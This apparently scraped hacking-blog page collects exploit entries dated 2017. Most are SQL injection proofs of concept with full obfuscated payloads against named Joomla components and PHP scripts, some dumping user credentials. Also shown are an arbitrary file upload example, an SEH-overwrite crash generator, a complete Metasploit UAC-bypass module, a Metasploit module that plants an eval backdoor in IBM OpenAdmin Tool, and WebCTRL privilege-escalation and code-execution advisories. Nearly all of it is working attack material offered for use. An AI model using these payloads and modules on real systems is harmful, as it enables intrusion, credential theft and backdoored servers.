# # # # #
# Exploit Title: Joomla! Component Twitch Tv 1.1 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: http://www.raindropsinfotech.com/
# Software Link: https://extensions.joomla.org/extensions/extension/sports-a-games/game-servers/twitch-tv-component/
# Demo: http://www.raindropsinfotech.com/example/twitch.tv
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_twitchtv&view=twitch&username=[SQL]
# gobgg'++aND(/*!22223SELECT*/+0x30783331+/*!22223FROM*/+(/*!22223SELECT*/+cOUNT(*),/*!22223CONCAT*/((sELECT(sELECT+/*!22223CONCAT*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+aNd+''='
#
# http://localhost/[PATH]/index.php?option=com_twitchtv&view=gamecenter&id=[SQL]
#
# Etc..
# # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863178413
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Joomla! Component Appointment v1.1 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: https://www.joomlaextensions.co.in/
# Software Link: https://extensions.joomla.org/extensions/extension/appointment/
# Demo: http://joomlaextension.biz/appointment/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows the working user group to inject sql commands ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php/service-list?view=allorder&ser_id=[SQL]
# -84+/*!11111union*/+/*!11111select*/+(sELECT+eXPORT_sET(0x35,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(0x35,eXPORT_sET(0x35,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,0x32))--+-
#
# http://localhost/[PATH]/index.php/service-list?view=allorder&emp_id=[SQL]
#
# <input type="hidden" name="sername" id="sername" value="............
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component KissGallery 1.0.0 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: http://terrywcarter.com/
# Software Link: https://extensions.joomla.org/extensions/extension/photos-a-images/galleries/kissgallery/
# Demo: http://demo.terrywcarter.com/kissgallery
# Version: 1.0.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/kissgallery/1[SQL]
#
# Etc..
# # # # #
#!/usr/bin/python
# Exploit Title : MessengerScan v1.05 Hostname/IP Field SEH/EIP Overwrite POC
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Discovery Date : 18/08/2017
# Software Link : https://www.mcafee.com/in/downloads/free-tools/messengerscan.aspx#
# Tested Version : 1.05
# Vulnerability Type: SEH Overwrite POC
# Tested on OS : Windows 7 Ultimate x64bit
# Steps to Reproduce: Copy contents of evil.txt file and paste in the Hostname/IP Field. Press ->
##########################################################################################
# -----------------------------------NOTES----------------------------------------------#
##########################################################################################
#SEH chain of main thread
#Address SE handler
#42424242 *** CORRUPT ENTRY ***
# Offset to the SEH is 772
buffer = "A"*772
# Address to the Handler Code
seh = "B"*4
#Junk
junk = "C"*12
# Address to the EIP
eip = "D"*4
f = open("evil.txt", "wb")
f.write(buffer+seh+junk+eip)
f.close()
# # # # #
# Exploit Title: Matrimony Script 2.7 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage : http://www.matrimony-script.com/
# Software Link: http://www.matrimony-script.com/php-matrimony-software.html
# Demo: http://www.matrimonysearch.com/
# Version: 2.7
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/wedding.php?category=[SQL]&city=[SQL]
#
# http://localhost/[PATH]/homeads.php?id=[SQL]
#
# Etc...
# # # # #
# # # # #
# Exploit Title: eCardMAX 10.5 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage : https://www.ecardmax.com/
# Software Link: https://www.ecardmax.com/home/ecardmax/
# Demo: https://ecardmax.com/ecardmaxdemo/
# Version: 10.5
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# view-source:http://localhost/[PATH]/cards/sendcard/[SQL]
# 727+union+select+(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),0x64656465--+-/0x496873616e53656e63616e
#
# http://localhost/[PATH]/category/[SQL]
# 11'+aND(/*!22223SELECT*/+0x30783331+/*!22223FROM*/+(/*!22223SELECT*/+cOUNT(*),/*!22223CONCAT*/((/*!22223sELECT*/(/*!22223sELECT*/+/*!22223CONCAT*/(cAST(dATABASE()+aS+/*!22223cHAR*/),0x7e,0x496873616E53656e63616e))+/*!22223fROM*/+iNFORMATION_sCHEMA.tABLES+/*!22223wHERE*/+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(/*!22223rAND*/(0)*2))x+/*!22223fROM*/+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+/*!22223aNd*/+''='/0x496873616e53656e63616e
#
# http://localhost/[PATH]/invitation/[SQL]
# 15'+aND(/*!00002SelEcT*/+0x30783331+/*!00002frOM*/+(/*!00002SelEcT*/+cOUNT(*),/*!00002cOnCaT*/((/*!00002sELECT*/(/*!00002sELECT*/+/*!00002cOnCaT*/(cAST(dATABASE()+aS+/*!00002cHAR*/),0x7e,0x496873616E53656e63616e))+/*!00002FRoM*/+iNFORMATION_sCHEMA.tABLES+/*!00002wHERE*/+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(/*!00002rAND*/(0)*2))x+/*!00002FRoM*/+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)+/*!00002aNd*/+''='/0x496873616e53656e63616e
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Zap Calendar Lite 4.3.4 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: https://zcontent.net/
# Software Link: https://extensions.joomla.org/extensions/extension/calendars-a-events/events/zap-calendar-lite/
# Demo: http://demo.zapcalendar.com/
# Version: 4.3.4
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_zcalendar&view=plugin&name=rsvp&task=rsvpform&user=&eid=[SQL]
# 1++aND(/*!00000sELeCT*/+0x30783331+/*!00000FrOM*/+(/*!00000SeLeCT*/+cOUNT(*),/*!00000CoNCaT*/((sELEcT(sELECT+/*!00000CoNCAt*/(cAST(dATABASE()+aS+cHAR),0x7e,0x496873616E53656e63616e))+fROM+iNFORMATION_sCHEMA.tABLES+wHERE+tABLE_sCHEMA=dATABASE()+lIMIT+0,1),fLOOR(rAND(0)*2))x+fROM+iNFORMATION_sCHEMA.tABLES+gROUP+bY+x)a)&format=raw
#
# Etc..
# # # # #
# # # # #
# Exploit Title: SOA School Management 3.0 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage : https://ynetinteractive.com/
# Software Link: http://codecanyon.net/item/soa-school-management-software-with-integrated-parents-students-portal/20435367?s_rank=3
# Demo: http://demo.ynetinteractive.com/soa/
# Version: 3.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
# http://localhost/[PATH]/drivers/jquery/usersession_exam.php?id=[SQL]
# http://localhost/[PATH]/drivers/jquery/session_exam.php?id=[SQL]
# 1'+/*!44444union*/+/*!44444select*/+1,2,(sELECT+eXPORT_sET(0x35,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(0x35,eXPORT_sET(0x35,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,0x32)),4,5--+-
# 1'+/*!44444union*/+/*!44444select*/+1,2,concat(username,0x3a,password),4,5+from+users--+-
#
# http://localhost/[PATH]/Assignment.php?student_id=[SQL]
# 7'and+(select+0x31+from (select+count(*),concat((select(select concat(cast(database() as char),0x7e))+from information_schema.tables+where table_schema=database()+limit 0,1),floor(rand(0)*2))x from+information_schema.tables+group+by+x)a)+AND ''='
#
# http://localhost/[PATH]/Fee.php?pay&student_id=7&fee_id=[SQL]
#
# http://localhost/[PATH]/YearBook.php?session_id=[SQL]
#
# http://localhost/[PATH]/Transaction.php?invoice=[SQL]
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Calendar Planner 1.0.1 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: http://joomlathat.com/
# Software Link: https://extensions.joomla.org/extensions/extension/calendars-a-events/events/calendar-planner/
# Demo: http://demo.joomlathat.com/
# Version: 1.0.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php/component/calendarplanner/events?searchword=&option=com_calendarplanner&view=events&category_id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component SP Movie Database 1.3 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: http://joomshaper.com/
# Software Link: https://extensions.joomla.org/extensions/extension/directory-a-documentation/directory/sp-movie-database/
# Demo: http://demo.joomshaper.com/2016/moview/
# Version: 1.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_spmoviedb&view=searchresults&searchword=[SQL]&type=movies&Itemid=523
#
# Etc..
# # # # #
# # # # #
# Exploit Title: DeWorkshop 1.0 - Arbitrary File Upload
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage : https://sarutech.com/
# Software Link: https://codecanyon.net/item/deworkshop-auto-workshop-portal/20336737
# Demo: https://demo.sarutech.com/deworkshop/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands and upload arbitrary file....
#
# Vulnerable Source:
# .....................
# $eid = $_GET["id"];
# ......
# $folder = "img/users/";
# $extention = strrchr($_FILES['bgimg']['name'], ".");
# $bgimg = $_FILES['bgimg']['name'];
# //$bgimg = $new_name.'.jpg';
# $uploaddir = $folder . $bgimg;
# move_uploaded_file($_FILES['bgimg']['tmp_name'], $uploaddir);
# .....................
#
# Proof of Concept:
#
# Customer profile picture arbitrary file can be uploaded ..
#
# http://localhost/[PATH]/customerupdate.php?id=1
# http://localhost/[PATH]/img/users/[FILE].php
#
#####
# # # # #
# Exploit Title: Itech B2B Script 4.42 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage : http://itechscripts.com/
# Software Link: http://itechscripts.com/c/B2B/
# Demo: http://b2b.itechscripts.com/
# Version: 4.42
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE:
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
# http://localhost/[PATH]/catcompany.php?token=[SQL]
# -1048a1d0c6e83f027327d8461063f4ac58a6'+/*!22222union*/+/*!22222select*/+0x31,(sELECT+eXPORT_sET(0x35,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(0x35,eXPORT_sET(0x35,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,0x32)),0x33,0x34,0x35,0x36--+-
#
# http://localhost/[PATH]/search.php?keywords=[SQL]
#
# http://localhost/[PATH]/search.php?rctyp=[SQL]
#
# http://localhost/[PATH]/buyleads-details.php?id=[SQL]
#
# http://localhost/[PATH]/category.php?token=[SQL]
#
# http://localhost/[PATH]/company/index.php?c=[SQL]
#
# Reference:
#
# # # # #
# # # # #
# Exploit Title: iTech Business Networking Script 8.26 - SQL Injection
# Dork: N/A
# Date: 18.08.2017
# Vendor Homepage: http://itechscripts.com/
# Software Link: http://itechscripts.com/business-networking-script/
# Demo: http://professional-network.itechscripts.com/
# Version: 8.26
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/group.php?grid=[SQL]
# -1'+/*!22222union*/+/*!22222select*/+0x31,0x32,0x33,0x34,0x35,(sELECT+eXPORT_sET(0x35,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(0x35,eXPORT_sET(0x35,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,0x32)),0x37,0x38,0x39,0x3130,0x3131,0x3132,0x3133,0x3134--+-
#
# http://localhost/[PATH]/join_group.php?id=[SQL]
#
# # # # #
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/exploit/exe'
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Post::Windows::Priv
include Post::Windows::Registry
include Post::Windows::Runas
include Exploit::FileDropper
CLSID_PATH = "HKCU\\Software\\Classes\\CLSID"
DEFAULT_VAL_NAME = '' # This maps to "(Default)"
def initialize(info={})
super(update_info(info,
'Name' => 'Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)',
'Description' => %q{
This module will bypass Windows UAC by creating COM handler registry entries in the
HKCU hive. When certain high integrity processes are loaded, these registry entries
are referenced resulting in the process loading user-controlled DLLs. These DLLs
contain the payloads that result in elevated sessions. Registry key modifications
are cleaned up after payload invocation.
This module requires the architecture of the payload to match the OS, but the
current low-privilege Meterpreter session architecture can be different. If
specifying EXE::Custom your DLL should call ExitProcess() after starting your
payload in a separate process.
This module invokes the target binary via cmd.exe on the target. Therefore if
cmd.exe access is restricted, this module will not run correctly.
},
'License' => MSF_LICENSE,
'Author' => [
'Matt Nelson', # UAC bypass discovery and research
'b33f', # UAC bypass discovery and research
'OJ Reeves' # MSF module
],
'Platform' => ['win'],
'SessionTypes' => ['meterpreter'],
'Targets' => [
['Automatic', {}]
],
'DefaultTarget' => 0,
'References' => [
[
'URL', 'https://www.youtube.com/watch?v=3gz1QmiHhss',
'URL', 'https://wikileaks.org/ciav7p1/cms/page_13763373.html',
'URL', 'https://github.com/FuzzySecurity/Defcon25/Defcon25_UAC-0day-All-Day_v1.2.pdf',
]
],
'DisclosureDate'=> 'Jan 01 1900'
))
end
def check
if sysinfo['OS'] =~ /Windows (7|8|10|2008|2012|2016)/ && is_uac_enabled?
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def exploit
# Make sure we have a sane payload configuration
if sysinfo['Architecture'] != payload_instance.arch.first
fail_with(Failure::BadConfig, "#{payload_instance.arch.first} payload selected for #{sysinfo['Architecture']} system")
end
registry_view = REGISTRY_VIEW_NATIVE
if sysinfo['Architecture'] == ARCH_X64 && session.arch == ARCH_X86
registry_view = REGISTRY_VIEW_64_BIT
end
# Validate that we can actually do things before we bother
# doing any more work
check_permissions!
case get_uac_level
when UAC_PROMPT_CREDS_IF_SECURE_DESKTOP,
UAC_PROMPT_CONSENT_IF_SECURE_DESKTOP,
UAC_PROMPT_CREDS, UAC_PROMPT_CONSENT
fail_with(Failure::NotVulnerable,
"UAC is set to 'Always Notify'. This module does not bypass this setting, exiting..."
)
when UAC_DEFAULT
print_good('UAC is set to Default')
print_good('BypassUAC can bypass this setting, continuing...')
when UAC_NO_PROMPT
print_warning('UAC set to DoNotPrompt - using ShellExecute "runas" method instead')
shell_execute_exe
return
end
payload = generate_payload_dll({:dll_exitprocess => true})
commspec = expand_path('%COMSPEC%')
dll_name = expand_path("%TEMP%\\#{rand_text_alpha(8)}.dll")
hijack = hijack_com(registry_view, dll_name)
unless hijack && hijack[:cmd_path]
fail_with(Failure::Unknown, 'Unable to hijack COM')
end
begin
print_status("Targeting #{hijack[:name]} via #{hijack[:root_key]} ...")
print_status("Uploading payload to #{dll_name} ...")
write_file(dll_name, payload)
register_file_for_cleanup(dll_name)
print_status("Executing high integrity process ...")
args = "/c #{expand_path(hijack[:cmd_path])}"
args << " #{hijack[:cmd_args]}" if hijack[:cmd_args]
# Launch the application from cmd.exe instead of directly so that we can
# avoid the dreaded 740 error (elevation requried)
client.sys.process.execute(commspec, args, {'Hidden' => true})
# Wait a copule of seconds to give the payload a chance to fire before cleaning up
Rex::sleep(5)
handler(client)
ensure
print_status("Cleaining up registry ...")
registry_deletekey(hijack[:root_key], registry_view)
end
end
# TODO: Add more hijack points when they're known.
# TODO: when more class IDs are found for individual hijackpoints
# they can be added to the array of class IDs.
@@hijack_points = [
{
name: 'Event Viewer',
cmd_path: '%WINDIR%\System32\eventvwr.exe',
class_ids: ['0A29FF9E-7F9C-4437-8B11-F424491E3931']
},
{
name: 'Computer Managment',
cmd_path: '%WINDIR%\System32\mmc.exe',
cmd_args: 'CompMgmt.msc',
class_ids: ['0A29FF9E-7F9C-4437-8B11-F424491E3931']
}
]
#
# Perform the hijacking of COM class IDS. This function chooses a random
# application target and a random class id associated with it before
# modifying the registry.
#
def hijack_com(registry_view, dll_path)
target = @@hijack_points.sample
target_clsid = target[:class_ids].sample
root_key = "#{CLSID_PATH}\\{#{target_clsid}}"
inproc_key = "#{root_key}\\InProcServer32"
shell_key = "#{root_key}\\ShellFolder"
registry_createkey(root_key, registry_view)
registry_createkey(inproc_key, registry_view)
registry_createkey(shell_key, registry_view)
registry_setvaldata(inproc_key, DEFAULT_VAL_NAME, dll_path, 'REG_SZ', registry_view)
registry_setvaldata(inproc_key, 'ThreadingModel', 'Apartment', 'REG_SZ', registry_view)
registry_setvaldata(inproc_key, 'LoadWithoutCOM', '', 'REG_SZ', registry_view)
registry_setvaldata(shell_key, 'HideOnDesktop', '', 'REG_SZ', registry_view)
registry_setvaldata(shell_key, 'Attributes', 0xf090013d, 'REG_DWORD', registry_view)
{
name: target[:name],
cmd_path: target[:cmd_path],
cmd_args: target[:cmd_args],
root_key: root_key
}
end
def check_permissions!
fail_with(Failure::None, 'Already in elevated state') if is_admin? || is_system?
# Check if you are an admin
vprint_status('Checking admin status...')
admin_group = is_in_admin_group?
unless check == Exploit::CheckCode::Appears
fail_with(Failure::NotVulnerable, "Target is not vulnerable.")
end
unless is_in_admin_group?
fail_with(Failure::NoAccess, 'Not in admins group, cannot escalate with this module')
end
print_status('UAC is Enabled, checking level...')
if admin_group.nil?
print_error('Either whoami is not there or failed to execute')
print_error('Continuing under assumption you already checked...')
else
if admin_group
print_good('Part of Administrators group! Continuing...')
else
fail_with(Failure::NoAccess, 'Not in admins group, cannot escalate with this module')
end
end
if get_integrity_level == INTEGRITY_LEVEL_SID[:low]
fail_with(Failure::NoAccess, 'Cannot BypassUAC from Low Integrity Level')
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'IBM OpenAdmin Tool SOAP welcomeServer PHP Code Execution',
'Description' => %q{
This module exploits an unauthenticated remote PHP code execution
vulnerability in IBM OpenAdmin Tool included with IBM Informix
versions 11.5, 11.7, and 12.1.
The 'welcomeServer' SOAP service does not properly validate user input
in the 'new_home_page' parameter of the 'saveHomePage' method allowing
arbitrary PHP code to be written to the config.php file. The config.php
file is executed in most pages within the application, and accessible
directly via the web root, resulting in code execution.
This module has been tested successfully on IBM OpenAdmin Tool 3.14
on Informix 12.10 Developer Edition (SUSE Linux 11) virtual appliance.
},
'License' => MSF_LICENSE,
'Author' =>
[
'SecuriTeam', # Discovery and exploit
'Brendan Coles <bcoles[at]gmail.com>', # Metasploit
],
'References' =>
[
['CVE', '2017-1092'],
['EDB', '42091'],
['URL', 'https://www-01.ibm.com/support/docview.wss?uid=swg22002897'],
['URL', 'https://blogs.securiteam.com/index.php/archives/3210'],
['URL', 'http://seclists.org/fulldisclosure/2017/May/105']
],
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Privileged' => false, # Privileged on Windows but not on *nix targets
'Targets' => [['Generic (PHP Payload)', {}]],
'DisclosureDate' => 'May 30 2017',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [ true, 'The base path to IBM OpenAdmin Tool', '/openadmin' ])
]
)
end
def set_home_page(homepage)
xml = Document.new
xml.add_element 'soapenv:Envelope', 'xmlns:xsi' => 'http://www.w3.org/2001/XMLSchema-instance',
'xmlns:xsd' => 'http://www.w3.org/2001/XMLSchema',
'xmlns:soapenv' => 'http://schemas.xmlsoap.org/soap/envelope/',
'xmlns:urn' => 'urn:Welcome'
xml.root.add_element 'soapenv:Header'
xml.root.add_element 'soapenv:Body'
body = xml.root.elements[2]
body.add_element 'urn:saveHomePage', 'soapenv:encodingStyle' => 'http://schemas.xmlsoap.org/soap/encoding/'
new_home_page = body.elements[1].add_element 'new_home_page', 'xsi:type' => 'xsd:string'
new_home_page.text = homepage
uri = normalize_uri target_uri.path, 'services', 'welcome', 'welcomeService.php'
send_request_cgi 'method' => 'POST',
'uri' => uri,
'ctype' => 'text/xml; charset=UTF-8',
'headers' => { 'SOAPAction' => 'urn:QBEAction' },
'data' => xml.to_s
end
def check
fingerprint = Rex::Text.rand_text_alpha(rand(10) + 6)
res = set_home_page "\";##{fingerprint}"
unless res
vprint_status "#{peer} Connection failed"
return CheckCode::Unknown
end
if res.code == 200 && res.body =~ %r{<ns1:saveHomePageResponse><return xsi:type="xsd:string">";##{fingerprint}</return>}
return CheckCode::Detected
end
Msf::Exploit::CheckCode::Safe
end
def exploit
cmd_param = Rex::Text.rand_text_alpha(rand(10) + 6)
res = set_home_page "\";eval($_POST['#{cmd_param}']); #"
unless res
vprint_status "#{peer} Connection failed"
return CheckCode::Unknown
end
if res.code == 200 && res.body =~ /<ns1:saveHomePageResponse><return xsi:type="xsd:string">";eval/
print_good "#{peer} Wrote backdoor to config.php file successfully"
else
fail_with Failure::UnexpectedReply, "#{peer} Failed to backdoor config.php"
end
vprint_status "#{peer} Executing payload..."
send_request_cgi({ 'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'conf', 'config.php'),
'vars_post' => { cmd_param => payload.encoded } }, 5)
print_warning "#{peer} Replace the 'config.php' file with 'BAKconfig.php' to remove the backdoor"
end
end
Automated Logic WebCTRL 6.5 Insecure File Permissions Privilege Escalation
Vendor: Automated Logic Corporation
Product web page: http://www.automatedlogic.com
Affected version: ALC WebCTRL, i-Vu, SiteScan Web 6.5 and prior
ALC WebCTRL, SiteScan Web 6.1 and prior
ALC WebCTRL, i-Vu 6.0 and prior
ALC WebCTRL, i-Vu, SiteScan Web 5.5 and prior
ALC WebCTRL, i-Vu, SiteScan Web 5.2 and prior
Summary: WebCTRL®, Automated Logic's web-based building automation
system, is known for its intuitive user interface and powerful integration
capabilities. It allows building operators to optimize and manage
all of their building systems - including HVAC, lighting, fire, elevators,
and security - all within a single HVAC controls platform. It's everything
they need to keep occupants comfortable, manage energy conservation measures,
identify key operational problems, and validate the results.
Desc: WebCTRL server/service suffers from an elevation of privileges vulnerability
which can be used by a simple authenticated user that can change the executable
file with a binary of choice. The vulnerability exist due to the improper permissions,
with the 'M' flag (Modify) or 'C' flag (Change) for 'Authenticated Users' group.
The application suffers from an unquoted search path issue as well impacting the service
'WebCTRL Service' for Windows deployed as part of WebCTRL server solution. This could
potentially allow an authorized but non-privileged local user to execute arbitrary
code with elevated privileges on the system. A successful attempt would require the
local user to be able to insert their code in the system root path undetected by the
OS or other security applications where it could potentially be executed during
application startup or reboot. If successful, the local user’s code would execute
with the elevated privileges of the application.
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5429
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5429.php
CVE ID: CVE-2017-9644
CVE URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9644
30.01.2017
---
sc qc "WebCTRL Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Webctrl Service
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WebCTRL6.0\WebCTRL Service.exe -run
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : WebCTRL Service 6.0
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
cacls "C:\WebCTRL6.0\WebCTRL Service.exe"
C:\WebCTRL6.0\WebCTRL Service.exe
BUILTIN\Administrators:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Users:(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
cacls "C:\WebCTRL6.0\WebCTRL Server.exe"
C:\WebCTRL6.0\WebCTRL Server.exe
BUILTIN\Administrators:(ID)F
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Users:(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
#!/usr/bin/env python
# -*- coding: utf8 -*-
#
#
# Automated Logic WebCTRL 6.5 Unrestricted File Upload Remote Code Execution
#
#
# Vendor: Automated Logic Corporation
# Product web page: http://www.automatedlogic.com
# Affected version: ALC WebCTRL, i-Vu, SiteScan Web 6.5 and prior
# ALC WebCTRL, SiteScan Web 6.1 and prior
# ALC WebCTRL, i-Vu 6.0 and prior
# ALC WebCTRL, i-Vu, SiteScan Web 5.5 and prior
# ALC WebCTRL, i-Vu, SiteScan Web 5.2 and prior
#
# Summary: WebCTRL®, Automated Logic's web-based building automation
# system, is known for its intuitive user interface and powerful integration
# capabilities. It allows building operators to optimize and manage
# all of their building systems - including HVAC, lighting, fire, elevators,
# and security - all within a single HVAC controls platform. It's everything
# they need to keep occupants comfortable, manage energy conservation measures,
# identify key operational problems, and validate the results.
#
# Desc: WebCTRL suffers from an authenticated arbitrary code execution
# vulnerability. The issue is caused due to the improper verification
# when uploading Add-on (.addons or .war) files using the uploadwarfile
# servlet. This can be exploited to execute arbitrary code by uploading
# a malicious web archive file that will run automatically and can be
# accessed from within the webroot directory. Additionaly, an improper
# authorization access control occurs when using the 'anonymous' user.
# By specification, the anonymous user should not have permissions or
# authorization to upload or install add-ons. In this case, when using
# the anonymous user, an attacker is still able to upload a malicious
# file via insecure direct object reference and execute arbitrary code.
# The anonymous user was removed from version 6.5 of WebCTRL.
#
# Tested on: Microsoft Windows 7 Professional (6.1.7601 Service Pack 1 Build 7601)
# Apache-Coyote/1.1
# Apache Tomcat/7.0.42
# CJServer/1.1
# Java/1.7.0_25-b17
# Java HotSpot Server VM 23.25-b01
# Ant 1.7.0
# Axis 1.4
# Trove 2.0.2
# Xalan Java 2.4.1
# Xerces-J 2.6.1
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2017-5431
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5431.php
#
# ICS-CERT: https://ics-cert.us-cert.gov/advisories/ICSA-17-234-01
# CVE ID: CVE-2017-9650
